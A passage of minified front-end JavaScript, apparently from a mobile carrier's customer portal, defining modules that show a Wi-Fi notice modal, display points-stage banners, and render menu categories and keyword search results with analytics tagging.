c.getRequestPatternCode()===i.REQUEST_TYPE_NO_HEADER?[i.API_SO_CONTRACT_INF,i.API_DACCOUNT_INF,i.API_MSK_CHK_CK,i.API_SERVER_TIME,i.API_POINT_INFO]:[i.API_DATA_REFERENCE_INF,i.API_USAGE_FEE_CONT_0005,i.API_SO_CONTRACT_INF,i.API_DACCOUNT_INF,i.API_MSK_CHK_CK,i.API_SERVER_TIME,i.API_POINT_INFO]}},{key:"always_end_points",get:function(){return c.getRequestPatternCode()===i.REQUEST_TYPE_NO_HEADER?[]:[i.JSON_SUGGEST_APPLICATION,i.JSON_SUGGEST_SETTINGS,i.JSON_SUGGEST_DATA,i.JSON_SUGGEST_PAYMENT,i.JSON_SUGGEST_FAQ,i.APPLICATION_MENU,i.SETTING_MENU,i.DATA_MENU,i.PAYMENT_MENU,i.FAQ_MENU]}},{key:"default_page_error_json",get:function(){var e={};return _.forEach([i.AUTH_STATE_NONE,i.AUTH_STATE_AUTO,i.AUTH_STATE_DONE],function(t){e[t]={},_.forEach(u.TARGETS,function(n,r){var o=n.param?"."+n.param:"";e[t][n.key+o]={}})}),e}}]),Page}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(195);var o=n(5),a=n(0),i=n(4),s=n(37),u=void 0,c=!1;e.exports=function(e){function ModalWifiModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ModalWifiModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ModalWifiModule.__proto__||Object.getPrototypeOf(ModalWifiModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ModalWifiModule,o),r(ModalWifiModule,null,[{key:"render",value:function(e){var t=this;u=e,$(window).off("click.mydModalWifi"),$(document).off("click.mydModalWifi");$(document).on("click.mydModalWifi","a.myd_dcmline_only",function(e){if(event.preventDefault(),c)return!1;c=!0;var n={nocache:!0},r=e.currentTarget.id,o=mydcm.common.MappingTable.MODAL_LINK[r];return s.request(null,n,null,!0).then(function(e){return!1===e?i.reject():e.model.isOk()?("2"===_.get(e,"response.data.nwacessinfo","")?(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(ModalWifiModule.__proto__||Object.getPrototypeOf(ModalWifiModule),"render",t).call(t,"#mydcm_modal-01",a.AUTH_STATE_NONE,{},u),ModalWifiModule.show()):o&&(c=!1,location.href=o),i.resolve()):i.reject()}).catch(function(e){return o&&(c=!1,location.href=o),i.resolve()}),!1})}},{key:"show",value:function(){var e=$("#mydcm_modal-01");return new i(function(t){$("body").addClass("mydcm-modal-fixed"),e.fadeIn();var n=function(e){e.preventDefault()};window.addEventListener("touchmove",n,{passive:!1}),e.find(".home-mouhantei-bg,.home-mouhantei-btn-white").on("click",function(e){return e.stopPropagation()}),e.find(".home-mouhantei-bg,.home-mouhantei-btn-white").on("click",function(r){return $(r.currentTarget).off("click"),window.removeEventListener("touchmove",n,{passive:!1}),e.fadeOut("fast",function(){e.html(""),$("body").removeClass("mydcm-modal-fixed"),t()}),c=!1,!1})})}},{key:"template",get:function(){return"modal/modal_wifi.tmpl"}}]),ModalWifiModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(5),a=n(0),i=n(3),s=(n(6),n(1)),u=n(2).isEmpty,c=".mydcm_stage_rate";e.exports=function(e){function GlobalDpostageModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GlobalDpostageModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GlobalDpostageModule.__proto__||Object.getPrototypeOf(GlobalDpostageModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GlobalDpostageModule,o),r(GlobalDpostageModule,null,[{key:"render",value:function(e,t){this.data=t,this.hide_stage(),e==a.AUTH_STATE_AUTO?this.auth_auto():e==a.AUTH_STATE_DONE?this.auth_login():this.auth_logout()}},{key:"auth_logout",value:function(){}},{key:"auth_auto",value:function(){}},{key:"auth_login",value:function(){this.display_main(!0)}},{key:"hide_stage",value:function(){var e=s.common.MappingTable.API_DPOINT_STAGE_INFO;if(e){var t=function(t){var n=e[t],r=i.judge_pathname(_.get(n,"pages",[]));_.forEach(_.get(n,"ids",[]),function(e){r?($("#"+e).hide(),$("#"+e+"_cake").hide()):($("header").find("#"+e).hide(),$("footer").find("#"+e).hide(),$("header").find("#"+e+"_cake").hide(),$("footer").find("#"+e+"_cake").hide())})};for(var n in e)t(n)}}},{key:"display_main",value:function(e){var t=this.data[a.API_POINT_INFO];t&&(t.is("1000")&&e||t.is("1000")&&!e&&"1"===_.get(t,"user_info_disp_flg")?this.format_stage(t):t.is10EP()&&e||t.is10EP()&&!e&&"1"===_.get(t,"user_info_disp_flg")?this.format_stage(t):t.is10EZ()&&(e||!e&&t.isValidDispFlg())&&this.format_stage(t))}},{key:"format_stage",value:function(e){var t=_.find(_.get(e,"data.stg_info.com_stg_info_list"),function(e){return"0"===_.get(e,"stg_div")}),n=_.get(t,"stg_code",""),r="";i.is_point_tyouki_yuuguu(e)&&(r="_cake");var o=_.get(s.common.MappingTable.API_DPOINT_STAGE_INFO,n,{}),a=_.get(s.common.MappingTable.API_DPOINT_STAGE_INFO,"",{});if(u(o)||o&&!o.ids)return u(a)?void 0:void this.show_stage(a,"");this.show_stage(o,r)}},{key:"show_stage",value:function(e,t){var n=i.judge_pathname(_.get(e,"pages",[])),r=_.get(e,"rate","");_.forEach(_.get(e,"ids",[]),function(e){var o=e+t;$("#"+o).length<=0&&(o=e),n?($("#"+o).show(),r.length>0&&($("#"+o).find(c).text(r),$("#"+o).find(c).length<=0&&$("#"+o).parent().find(c).text(r)),$("#"+o).find("div, img").each(function(e,t){$(t).show()})):($("header").find("#"+o).show(),$("footer").find("#"+o).show(),r.length>0&&($("header").find("#"+o).find(c).text(r),$("footer").find("#"+o).find(c).text(r)),$("header").find("#"+o).find("div, img").each(function(e,t){$(t).show()}))})}}]),GlobalDpostageModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(161),n(162);var o=n(5),a=n(0),i=n(3),s=n(1),u=n(6),c=null,l=null,f=null,d=null,m="search-result-link-last",p=!1;e.exports=function(e){function CommonMenuModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,CommonMenuModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(CommonMenuModule.__proto__||Object.getPrototypeOf(CommonMenuModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(CommonMenuModule,o),r(CommonMenuModule,null,[{key:"template",value:function(){var e=i.get_menu_config();return e?_.get(e,"template",""):""}},{key:"auth_logout",value:function(){this.show()}},{key:"auth_auto",value:function(){this.show()}},{key:"auth_login",value:function(){this.show()}},{key:"show",value:function(){var e=this,t=i.get_menu_config();if(t){var n=!1;switch(t.menu){case a.KEY_MENU_APPLICATION:n=this.data[a.APPLICATION_MENU];break;case a.KEY_MENU_SETTINGS:n=this.data[a.SETTING_MENU];break;case a.KEY_MENU_DATA:n=this.data[a.DATA_MENU];break;case a.KEY_MENU_PAYMENT:n=this.data[a.PAYMENT_MENU];break;case a.KEY_MENU_FAQ:n=this.data[a.FAQ_MENU]}if($("#mydcm_menu_error").hide(),!n||!n.data)return $(".mydcm_search_box").remove(),$("#mydcm_menu_error").show(),void this.elem.hide();var r=_.filter(n.data,function(e){return"999"!==e.category_no});this.renderMenu(t.menu,r,!1),this.adjust_title_height_pos("common",0),$(window).off("resize.mydCommonMenu orientationchange.myCommonMenu"),$(window).on("resize.mydCommonMenu orientationchange.myCommonMenu",function(){e.adjust_title_height_pos("common",0)})}else this.elem.remove()}},{key:"renderMenu",value:function(e,t){arguments.length>2&&void 0!==arguments[2]&&arguments[2];var n=0;if($(".mydcm_search_area").hide(),$(".mydcm_search_item_button").hide(),$(".mydcm_search_bottom_button").hide(),$(".mydcm_menu_category").first().length>0&&(c=$(".mydcm_menu_category").first().clone(),$(".mydcm_menu_category").first().remove()),c){if(t.length>0){for(var r=_.orderBy(t,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),o=0;o<r.length;o++)if(!(r[o].title_list.length<1)){var a=c.clone();a.attr("id","category_"+_.get(r,o+".category_no","")),a.find(".mydcm_menu_category_title").first().html(_.get(r,o+".category_title","")),this.setMenuMaxViewColumn(a.find(".mydcm_category_contents").first(),e);var u=_.get(r,o+".category_no",""),l=_.get(r,o+".title_list",[]),f=_.orderBy(l,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]);n=this.renderItem(e,u,a,f,null,null),n>0&&this.elem.append(a)}this.accordionApplyMenu()}if(i.judge_pathname(_.get(s.common.MappingTable,"ACC_AUTO_OPEN_BY_ANCHOR_APPLY_PAGES",[]))){var d=location.hash;$(d).hasClass("mydcm_menu_title")&&($(d).attr("data-id",""),$(d).next().slideToggle(),$(d).toggleClass("ico-ac-trigger"))}}}},{key:"setMenuMaxViewColumn",value:function(e,t){if(e&&!(e.length<=0)){e.removeClass("is-col1"),e.removeClass("is-col1-2"),e.removeClass("is-col1-3");var n="is-col1-3";switch(_.get(s.common.MappingTable.MENU_MAX_VIEW_COLUMN,t,"")){case"1":n="is-col1";break;case"2":n="is-col1-2";break;case"3":default:n="is-col1-3"}e.addClass(n)}}},{key:"accordionApplyMenu",value:function(){$(".mydcm_menu_title").on("click",function(){$(this).next().slideToggle(),$(this).toggleClass("ico-ac-trigger"),$(this).parent().find(".mydcm_menu_title").attr("data-id","")})}},{key:"accordionApplyResult",value:function(){$(".mydcm_menu_title").on("click",function(){$(this).next().slideToggle(),$(this).toggleClass("ico-ac-trigger"),$(this).parent().find(".mydcm_menu_title").attr("data-id",""),$(this).hasClass("search-result-arrowB")?($(this).removeClass("search-result-arrowB"),$(this).addClass("search-result-arrowT")):$(this).hasClass("search-result-arrowT")&&($(this).removeClass("search-result-arrowT"),$(this).addClass("search-result-arrowB")),$(this).hasClass("mydcm_last_row")&&($(this).hasClass("search-result-link")?($(this).removeClass("search-result-link"),$(this).addClass(m)):$(this).hasClass(m)&&($(this).removeClass(m),$(this).addClass("search-result-link")))})}},{key:"renderItem",value:function(e,t,n,r,o,a){var u=0,c=n.find(".mydcm_menu_block_item").first().clone();return n.find(".mydcm_menu_block_item").remove(),_.map(r,function(r){var l=!0,f=r.ua;if(f&&f.length>0&&(l=i.isDisplayMenuUa(f)),l){var d=c.clone();if(o&&a){var m=null;if(_.map(_.get(r,"related_parent_id_and_label_type_list",[]),function(e){var t=_.get(e,"0",null),n=_.get(e,"1",null);t&&t==a.id&&(m=n)}),m){var p=_.get(o,"label_type_define."+m,"");p&&p.length>0&&d.find(".mydcm_related_kind").text(p)}}if(d.find(".mydcm_menu_title").first().html(_.get(r,"title","")),d.find(".mydcm_menu_title").first().attr("id",_.get(r,"id","")),o&&a){var h=_.get(r,"data_id",""),y=!1;_.map(_.get(o,"ga_label_set_parent_id_suffix_list",[]),function(e){h&&e&&h.length>=e.length&&h.substring(h.length-e.length)==e&&(h=(h=h.substring(0,h.length-e.length))+"-"+a.id+e,y=!0)}),y||(h=h+"-"+a.id),d.find(".mydcm_menu_title").first().attr("data-id",h)}else d.find(".mydcm_menu_title").first().attr("data-id",_.get(r,"data_id",""));var g=d.find(".mydcm_menu_remark_shop_only").first().clone(),b=d.find(".mydcm_menu_remark_no_online").first().clone();d.find(".mydcm_menu_remark_shop_only").first().remove(),d.find(".mydcm_menu_remark_no_online").first().remove();var v=d.find(".mydcm_menu_remark").first().clone();d.find(".mydcm_menu_remark").first().remove(),"0"===r.tag_docomo_shop_only_flag&&"0"===r.tag_coming_store_flag||(d.find(".mydcm_menu_contents").first().append(v),"1"===r.tag_docomo_shop_only_flag&&d.find(".mydcm_menu_remark").first().append(g),"1"===r.tag_coming_store_flag&&d.find(".mydcm_menu_remark").first().append(b));var E=[];_.map(_.groupBy(r.sub_title_list,"text_no"),function(e){E.push(_.get(e,"0.text_no"))}),_.map(_.groupBy(r.text_list,"text_no"),function(e){E.push(_.get(e,"0.text_no"))}),_.map(_.groupBy(r.supplement_list,"text_no"),function(e){E.push(_.get(e,"0.text_no"))}),_.map(_.groupBy(r.button_list,"text_no"),function(e){E.push(_.get(e,"0.text_no"))}),E=(E=E.filter(function(e,t,n){return n.indexOf(e)===t})).sort();for(var O=d.find(".mydcm_menu_contents_item").first(),T=function(n){var u=E[n];if(void 0==u)return"continue";var c=O.clone(),l=c.find(".mydcm_menu_sub_title").first().clone(),f=c.find(".mydcm_menu_lead_text").first().clone(),m=c.find(".mydcm_menu_supplement_text_black").first().clone(),p=c.find(".mydcm_menu_supplement_text_red").first().clone(),h=c.find(".mydcm_menu_button_yellow").first().clone(),y=c.find(".mydcm_menu_button_paleyellow").first().clone(),g=c.find(".mydcm_menu_button_white").first().clone();c.find(".mydcm_menu_sub_title").first().remove(),c.find(".mydcm_menu_lead_text").first().remove(),c.find(".mydcm_menu_supplement_text_black").first().remove(),c.find(".mydcm_menu_supplement_text_red").first().remove(),c.find(".mydcm_menu_button_yellow").first().remove(),c.find(".mydcm_menu_button_paleyellow").first().remove(),c.find(".mydcm_menu_button_white").first().remove();var b=c.find(".mydcm_menu_lead").first().clone();c.find(".mydcm_menu_lead").first().remove();var v=c.find(".mydcm_menu_supplement").first().clone();c.find(".mydcm_menu_supplement").first().remove();var T=c.find(".mydcm_menu_button").first().clone();c.find(".mydcm_menu_button").first().remove();var A=c.find(".mydcm_menu_supplement_button").first().clone();c.find(".mydcm_menu_supplement_button").first().remove();var w=c.find(".mydcm_menu_sub_contents").first().clone();c.find(".mydcm_menu_sub_contents").first().remove();var k=_.filter(r.sub_title_list,function(e){return e.text_no===u.toString()}),P=_.filter(r.text_list,function(e){return e.text_no===u.toString()}),C=_.filter(r.supplement_list,function(e){return e.text_no===u.toString()}),I=_.filter(r.button_list,function(e){return e.text_no===u.toString()});if(k.length<=0&&P.length<=0&&C.length<=0&&I.length<=0)return"continue";if(k.length>0)for(var S=_.orderBy(k,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),M=0;M<S.length;M++){var R=_.get(S,M+".sub_title","");if(!_.isEmpty(R)){var N=l.clone();N.html(R),c.append(N)}}if(P.length>0){var D=_.orderBy(P,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),x=b.clone(),U=f.clone();U.empty();for(var j=0;j<D.length;j++){var L=_.get(D,j+".lead_text","");_.isEmpty(L)||(U&&U.length>0?U.append(L).append("<br>"):c.append(L).append("<br>"))}if(U&&U.length>0){var G=U;x.length>0&&(x.append(U),G=x),w&&w.length>0?w.append(G):c.append(G)}}if(C.length>0){for(var F=_.orderBy(C,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),H=v.clone(),Y=0;Y<F.length;Y++){var B=_.get(F,Y+".supplement_text",""),q=_.get(F,Y+".color","");if(!_.isEmpty(B)){var J=null;(J="R"===q?p.clone():m.clone()).html(B),H.append(J)}}A&&A.length>0?A.append(H):w&&w.length>0?w.append(H):c.append(H)}if(I.length>0){for(var z=_.orderBy(I,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),V=0;V<z.length;V++){var W=_.get(z,V+".ua");if(!(W&&W.length>0)||i.isDisplayMenuUa(W)){var K=_.get(z,V+".color",""),Z=null,X=(Z="Y"===K?h.clone():"PY"===K?y.clone():g.clone()).find("a").first();if(X.length<=0&&(X=Z),X){var Q=e+"_"+t+"_"+r.id+"_"+_.get(z,V+".text_no","")+"_"+V;X.attr("href",_.get(z,V+".url","")),o&&a?function(){var e=_.get(z,V+".ga_label",""),t=!1;_.map(_.get(o,"ga_label_set_parent_id_suffix_list",[]),function(n){e&&n&&e.length>=n.length&&e.substring(e.length-n.length)==n&&(e=(e=e.substring(0,e.length-n.length))+"-"+a.id+n,t=!0)}),t||(e=e+"-"+a.id),X.attr("data-id",e)}():X.attr("data-id",_.get(z,V+".ga_label","")),"1"==_.get(z,V+".wify_modal_flg","")&&(s.common.MappingTable.MODAL_LINK[Q]=_.get(z,V+".url",""),X.attr("id",Q),X.attr("href","#"),X.addClass("myd_dcmline_only"));var ee=_.get(z,V+".title","");if(_.isEmpty(ee))continue;X.html(ee);var te=_.get(z,V+".icon_url","");te.length>0?(X.addClass(Q),X.find("style").remove(),X.append("<style>."+Q+':before { background-image: url("'+te+'")}</style>')):(X.addClass(Q),X.find("style").remove(),X.append("<style>."+Q+":before { content: none}</style>")),T&&T.length>0?T.append(Z):w&&w.length>0?w.append(Z):c.append(Z)}}}T&&T.length>0&&(A&&A.length>0?A.append(T):w&&w.length>0?w.append(T):c.append(T))}A&&A.length>0&&(w&&w.length>0?w.append(A):c.append(A)),w&&w.length>0&&c.append(w),d.find(".mydcm_menu_contents").first().append(c)},A=0;A<E.length;A++)T(A);O.remove();var w=d.find(".mydcm_menu_remark").first();w.length>0&&d.find(".mydcm_menu_contents_item").first().prepend(w.clone()),w.remove(),n.find(".mydcm_menu_block").length>0?n.find(".mydcm_menu_block").first().append(d):n.find(".mydcm_category_contents").first().append(d),u++}n.find(".mydcm_category_contents").first().removeClass("appli-help-list-btn-only-one-box"),1===n.find(".mydcm_menu_block_item").length&&n.find(".mydcm_category_contents").first().addClass("appli-help-list-btn-only-one-box")}),n.find(".mydcm_menu_contents_item_unwrap").children().unwrap(),u}},{key:"renderMenuResult",value:function(e,t,n){var r=this,o=(arguments.length>3&&void 0!==arguments[3]&&arguments[3],arguments.length>4&&void 0!==arguments[4]&&arguments[4]),a=0,i=0;if((!l||l.length<=0)&&(l=$(".mydcm_search_area").first().clone()),(!f||f.length<=0)&&(f=$(".mydcm_search_item_button").first().clone()),(!d||d.length<=0)&&(d=$(".mydcm_search_bottom_button").first().clone()),!(l.length<=0)){var u=l.clone();u.find("#mydcm_search_count").first().remove(),u.find("#mydcm_search_result").first().remove();var c=l.find("#mydcm_search_error").first().clone(),m=l.find("#mydcm_search_noresult").first().clone(),h=l.find("#mydcm_search_count").first().clone(),y=l.find("#mydcm_search_result").first().clone();y.empty();var g=l.find(".mydcm_search_contents").first().clone();g.find("#mydcm_related_section").empty(),$(".mydcm_search_area").remove(),$(".mydcm_search_item_button").remove(),$(".mydcm_search_bottom_button").remove(),$(".mydcm_search_result_hide").hide();var b=!1,v=0,E={application:0,settings:0,payment:0,data:0,faq:0},O=void 0,T=null;_.forEach(_.get(t.menu_conf,"search",[]),function(n){var o=function(o){b=!0,v=0;var u=_.get(n,o+".2","0"),c=_.get(n,o+".3","0"),l=_.get(n,o+".4","");if("1"===u){var d=_.filter(e,function(e){return e.item_name===o}),m=_.get(s.common.MappingTable.SEARCH_RESULT_KIND_STYLE_LIST,o,{}),p=_.get(m,"title.text","");if(d.length>0){var h=_.orderBy(d,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),A=null,w=null;t.result_item_count>1&&(A=g.find(".mydcm_search_result_title").first().clone(),(w=g.find(".mydcm_category_contents").first().clone()).empty());for(var k=0;k<h.length;k++)if(!(h[k].title_list.length<1)){var P=g.clone();t.result_item_count<=1&&(P.find(".mydcm_search_result_title").first().attr("id","category_"+_.get(h,k+".category_no","")),P.find(".mydcm_search_result_title").first().addClass("mydcm-search-result-title-no-icon"),P.find(".mydcm_search_result_title").first().html(_.get(h,k+".category_title","")));var C=_.get(h,k+".category_no",""),I=_.get(h,k+".title_list",[]),S=_.orderBy(I,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),M=_.get(h,k+".item_name","");if(r.setMenuMaxViewColumn(P.find(".mydcm_category_contents").first(),M),r.setMenuMaxViewColumn(w,M),a=r.renderItem(M,C,P,S,null,null),T||"1"!=c||(O=o,T=_.get(S,"0",null)),a>0)if(t.result_item_count<=1)y.append(P),r.switch_first_last_class(y);else{if(y.html().length<=0)y.append(P.clone()),y.find(".mydcm_search_result_title").last().addClass(_.get(m,"title.icon_class","")),y.find(".mydcm_search_result_title").last().html(p);else{if(b){var R=A.clone();R.addClass(_.get(m,"title.icon_class","")),y.find(".mydcm_item_kind").append(R),y.find(".mydcm_item_kind").append(w.clone()),y.find(".mydcm_search_result_title").last().html(p)}y.find(".mydcm_category_contents").last().append(P.clone().find(".mydcm_menu_block_item"))}b=!1}v+=a,i+=a}E[o]=v,v>0&&t.result_item_count>1&&(r.switch_first_last_class(y),_.map(_.get(m,"button",[]),function(e){var t=f.clone();t.find("a").text(_.get(e,"text","")),t.find("a").attr("href",_.get(e,"url","")),t.find("a").attr("data-id",l),t.show(),y.find(".mydcm_item_kind").last().append(t)}))}}};for(var u in n)o(u)});var A=n;A+="_"+_.get(E,"application","0"),A+="_"+_.get(E,"settings","0"),A+="_"+_.get(E,"payment","0"),A+="_"+_.get(E,"data","0"),A+="_"+_.get(E,"faq","0"),A+="_"+i;var w="";switch(_.get(t,"menu_conf.menu","no_data")){case"":w="myd_search";break;case"application":w="myd_search_application";break;case"settings":w="myd_search_settings";break;case"faq":w="myd_search_faq"}w.length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:w,eventAction:"IMP",eventLabel:A})),t.menu_all_ok||(c.show(),u.append(c)),!i&&i<0&&(i=0);var k=h.find("#mydcm_search_count_unit").clone();h.find("#mydcm_search_count_number").text(i),h.append(k),u.append(h);var P=0;i<=0?(m.show(),u.append(m),u.show(),this.elem.append(u)):(o&&1===i&&O&&T&&(P=this.renderRelated(y,t,O,T)),u.append(y),u.show(),this.elem.append(u),this.accordionApplyResult()),t.search_result_area_low_buttons&&t.search_result_area_low_buttons.length&&_.map(t.search_result_area_low_buttons,function(e){var t=d.clone();t.find("a").text(_.get(e,"text","")),t.find("a").attr("href",_.get(e,"url","")),t.find("a").attr("data-id",_.get(e,"data-id","")),t.show(),r.elem.append(t)}),this.elem.show(),$(window).off("resize.mydAppSettingsMenu orientationchange.mydAppSettingsMenu"),$(window).off("resize.mydCommonMenu orientationchange.myCommonMenu"),i>0&&(P>0&&(p=!1,$(".mydcm_related_more a").first().off("click.mydRelatedMoreLink"),$(".mydcm_related_more a").first().on("click.mydRelatedMoreLink",function(){return r.switch_related_more_link(!1),p=!0,r.adjust_title_height_pos("common",P),!1})),this.adjust_title_height_pos("common",P),$(window).on("resize.mydCommonMenu orientationchange.myCommonMenu",function(){r.adjust_title_height_pos("common",P)}))}}},{key:"renderRelated",value:function(e,t,n,r){var o=this,a=l.find("#mydcm_related_section .mydcm_related_contents").first().clone();a.find(".mydcm_menu_block_item").first().remove(),a.find(".mydcm_related_more").first().remove();var i=l.find("#mydcm_related_section .mydcm_related_contents").first().clone();i.find(".mydcm_related_more").first().remove();var u=l.find("#mydcm_related_section .mydcm_related_more").first().clone(),c=_.get(t,"related_menu."+n,[]),f=_.cloneDeep(t.search_result);f=_.reject(f,function(e){if("999"===e.category_no)return!0}),f=_.filter(f,function(e){return e.item_name==n}),_.each(f,function(e){var t=_.filter(e.title_list,function(e){return o.is_related_item(e,r)});e.title_list=t});_.get(s.common.MappingTable.SEARCH_RESULT_KIND_STYLE_LIST,n,{});var d=0;if(f.length>0){for(var m=_.orderBy(f,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),p=0;p<m.length;p++)if(!(m[p].title_list.length<1)){var h=i.clone(),y=_.get(m,p+".category_no",""),g=_.get(m,p+".title_list",[]),b=_.orderBy(g,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),v=_.get(m,p+".item_name","");this.setMenuMaxViewColumn(a.find(".mydcm_category_contents").first(),v),d+=this.renderItem(v,y,h,b,c,r),a.find(".mydcm_category_contents").first().append(h.find(".mydcm_menu_block_item"))}return a&&d>0&&(u.show(),a.append(u),e.find("#mydcm_related_section").append(a),e.find("#mydcm_related_section").show()),d}}},{key:"is_related_item",value:function(e,t){var n=!1;return _.map(_.get(e,"related_parent_id_and_label_type_list",[]),function(e){var r=_.get(e,"0",null);r&&r==t.id&&(n=!0)}),n}},{key:"switch_first_last_class",value:function(e){var t=e.find(".mydcm_category_contents").last().find(".mydcm_menu_title").first(),n=e.find(".mydcm_category_contents").last().find(".mydcm_menu_title").last();t.removeClass("search-result-link-first"),t.removeClass("search-result-link"),t.removeClass(m),t.addClass("search-result-link-first"),t.addClass("mydcm_first_row"),1===e.find(".mydcm_category_contents").last().find(".mydcm_menu_title").length||(n.removeClass("search-result-link-first"),n.removeClass("search-result-link"),n.removeClass(m),n.addClass(m),n.addClass("mydcm_last_row"))}},{key:"all_hide",value:function(){$(".mydcm_search_result_hide").hide(),$("#mydcm_search_error").hide(),$("#mydcm_search_noresult").hide(),$("#mydcm_search_nokeyword").hide(),$("#mydcm_search_count").hide(),$("#mydcm_search_result").hide(),$(".mydcm_search_item_button").hide(),$(".mydcm_search_bottom_button").hide(),$(".mydcm_search_area").hide()}},{key:"global_search_result",value:function(e){var t=!1,r=_.get(i.getUrlVars(),"kw","");r.length>0&&(t=!0);var o=!1,c=_.get(i.getUrlVars(),"related","");if(c.length>0&&"1"===c&&(o=!0),_.map($(".global-header-form-text"),function(e){$(e).val(r)}),$("#mydcm_search_nokeyword").hide(),!t)return this.all_hide(),$("#mydcm_search_nokeyword").show(),$(".mydcm_search_area").first().show(),void this.elem.show();var l={first_view:[],key_filter:[],search_result:[],suggest_max_view:5,suggest_exist_flg:!1,menu_all_ok:!0,search_result_area_low_buttons:[],result_item_count:0};if(n(23).get_suggest_json(e,!0,l),l.menu_all_ng){var f=_.get(s.common.MappingTable.ERROR_MESSAGE_DEFAULT,a.ERR_MSG_DEFALUT_03_ERROR,"");f&&u.setViewErrorUi(_.get(f,a.PAGE_SEARCH,""))}else{var d=_.cloneDeep(l.search_result);r=r.trim(),r=i.convert4Compare(r);var m=i.getRegex(r),p=new RegExp(m,"i");d=_.reject(d,function(e){if("999"===e.category_no)return!0}),_.each(d,function(e){var t=_.filter(e.title_list,function(e){var t=e.title,n=e.keyword;if(t=i.convert4Compare(t),p.test(t))return!0;var r=(n=i.convert4Compare(n)).split("；"),o=!1;return Array.isArray(r)?(_.forEach(r,function(e){if(p.test(e))return o=!0,!1}),o):!!p.test(n)});e.title_list=t}),this.renderMenuResult(d,l,r,!0,o)}}},{key:"adjust_title_height_pos",value:function(e,t){var n=this,r=".mydcm_category_contents",o=".mydcm_menu_block_item",a=".mydcm_menu_title";if("common"!==e&&(r="ul.frequently-used-area-box-inner",o="li.frequently-used-area-list-box",a="p.frequently-used-area-list-txt-box"),!($(r).length<=0)){var i=1,s=$(window).outerWidth();i=s>=980?3:s>=768?2:1,$(r).each(function(e,r){var s=0,u=0,c=1,l=c=$(r).first().hasClass("is-col1-3")?3:$(r).first().hasClass("is-col1-2")?2:1;c>i&&(l=i);var _=3,f=!1;t>0&&(p||(1===l||3===l?_=3:2===l&&(_=2),t>_&&(f=!0),n.switch_related_more_link(f)));var d=0;$(r).find(o).each(function(e,t){if($(t).is(":visible"))if($(t).find(a).first().css("height","auto"),1===l);else{var n=$(t).find(a).first().outerHeight();n>u&&(u=n);var 